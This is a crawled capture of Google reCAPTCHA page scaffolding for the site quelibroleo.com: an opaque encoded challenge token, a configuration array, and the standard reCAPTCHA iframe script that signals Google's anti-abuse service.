oScO+aDbChFkBw4fDu1DCtHE6J1wjFGHDoicwwoPDhsOiIQkjDsK/[base64]/[base64]/[base64]/eUhbc0HCtcO/[base64]/Ds8OTwojCkS4YwppKw6EoXsK7DMKYwoXDv2FMw5Qywr/DuCgtwqPDkMKEQB7DnMOVI8OZChgLEVbCkS05wpjDlMOKb8O6wr/CoMODDjwmw5x+wrwVQMOWOcK2FjcHJcO/YVUyw7kvMcOgwobCsUgTWsKgfMONEMK2w5kywqA6wrLDqMOxw6TCphNLajXCrsOnwp47wqY3MhvCjwTDr8OEVx3DocKxw4zCqMKGw4vCsiAJGjQVw6F8w6/Ds8O4woRWHcOAwr/CnQpfwqzDiF3DphPCjsKuw6l/[base64]/Wh5dOsK2BCbCoWDDiMOiU8KeAxfCuMOJwqHDiATCqMK8aRs9w7J0WxLCkHgawqAkJcKQwq1UCcOhRh7Cl2VAwqAlw6rDnmV2woAMG8OLWhPCkhnCqWx+J1d0wptnwoXCikckwqx7w4leBQPCoMOaOcO3wrHCixMnaQsxGSPCpMKNw5TDq8K0wrBSU8O/[base64]/[base64]/CjVrDh8KTwqBSwpUeXcO6KxVMwqTClB3Cun3Dkl/Dn1LDuMKxLloFwrA+w7zDmkbDkMKnw7BIwrgxJsKlwr3DjMKDwqXCgyAuw4HDgMOjFEQ5w5vCsmJ4Olc1w7bCv08fKkTDij7CkDfCq8OawoXDszjDoSzDmMK2Dnd2w6bDvcKZwo3CgcOaBsKew7IsaBbChGIKwoHCt1kSfsK5dsKWRSvCqsO5GsOdU8Kowo5fw5DChn/CscKAbcKcO8OGwr0nLsOgwrRcwoHDo8OHcmwEe8KLw79Yc8O6XHPDvMO1wp1pRsOow6zCjjTCsgcwwpU6wrVlV8Ofb8KWFQHDnFJEVcKhwpvDs8Kdw6rDssKmw5LDhw/CiknDncKwwrXDjsOcw4HDgBPChsKoTsKqNUnDn8OVw7DDucO5wqzDnMOrw6gHMMKJwpkkEAN3wqA+woAcBcKiwrvDlkDDkMOkw4PCkcOIN1hJwooWwrzCssKpwpM4FMK/Q1XDr8O9wrTCscOiwpHClQ3DoRvCpsO8w47DrsKLwqs5wq1MEMOzwp4pwqpvXsO/wpAXW8OQw6dla8KSwolzw7t2w63CuR/CsDLClmrDs8OLaMKZw4dwwo/DqsO2K8OGAhgvJcK1Uz5SfcOCFsK1RsOUEcO6wpjDj03DpMKNw5bCqCvDo2FyUyLCrA1Iw6ZKw5U3wpjCqjPDqBPDtsK6EMOywqFiwr/CrcOmw4XDhjlfNcKAYsK5wq/Cg8OsBEFpJ3nCtnASworDm2lLwqHCqETCpQp0w5MuVBjClcO0wroTw7zDqXpoJ8KGRMKrLsK/fSV2DMKNXsOcw4wrchnDgXrCt8KHQnl5M1x4wr46esOCw555wp3ChG0DwrHDtiXDucKPw5DCvhvCjxXCkjwiwoLCtitxZsOMJATCuDfDsMKbw5MNFCpiw70yP8OpUMKVGn4pCkTClmnDlMOZAMOAfsKKB3vDlsOre8OnZx3Cng/DmcOOGsORwrTDtTE8SQI5wpPDkMK9w5DCtsOGw57DgcKFaz54w4LDgWPCicOJwpI0D1LCpsOTaAVCwrTCrMKlw5h9w53CrTAlw6MDwqdxYWzDgB5Gw5zDm8OzL8KGwpZfHC93O1/[base64]/CoinComnDmMOIwr5awo/CtMKcVsKHw5x5VcO4wqTCvBtlMcKiwr8Jw4gPwobDncKqwox7CMO+eMOlwofDsXzDiVnCjlIjTQsaByzCicKSB8OvDmVUak3DiS93MxkDw78XbFDDpAQgLgPCjS50w4FNwoR6Z8OTasOOwqvDjcO6ScKzw4MyFngnRcOMwpvCq8Opw7tww7cxwo/DtsOyTsK5wrgkTcO7wpEjw6LCusKCw6pCHsKBGsO8YsO9w4Nfw7ZIwotaw7PCqSwVw63DvcKYw7BVGsKNLSDCssKJUSbDkkHDk8O+wq3DnSshw4jCqcObUcODVsObwpMcfH1gwqjDg8OOwoFTSW/DlcKAwpfCvjs5w5DCrcKgT2jDjcKCKxnCtsOVLxnCsFQ+wrfCsyHDnlpXw6Q7fcKkLnNYwprCm8OTw4nDt8KPw7LDnW5TEsKNw5/CqMODDGd6w4TDgnxVw5vDshdLwp3DssOhEm7DrVnCjsKbD3F1w4TCkcOnw6M8wqrCnMOSwoddw7TCnsKSLFNDdB1RLcKHw4TDqWY6w6kPGGfDlcOOfcOxPsOZWUNLwrnDjzt8wp/CgS/Dg8O1w6wrTMOOwqF1S8KHYcKdw686w4fDgcK1X0rCkMK/w5PCisOHwr7Cr8OZbyE2w4EufHDDrMK6wpfDuMOjwozCrsOmwo/ClwfCnkRRwrbDmsO/[base64]/wo0Yw7DDqcK6wp3CowrCvSQYJcOYwpF4VsKeJ8KPHA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22euMu4aEMMHdrwxGipu+5+3TncKCN3RVbqiOG5+8bkYw\\u003d\x22,1,0,null,1,1768555640473,0,0,[58,225,144,114],null,[69],\x22RC-yzUMYR1KYLxAxA\x22,null,null,null,null,null,\x220dAFcWeA6G6Sw6-FadO1AMfts9zWDvKZXtBHSySQMgmKwuYi_82GnLwG5EJQjPDMyNlNCKpDiXtLrhLLuA0N8VcKG-EVlGLXDYfw\x22,1768638440325]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XX23xkrWCV6745m2nsXrqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768552044810');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>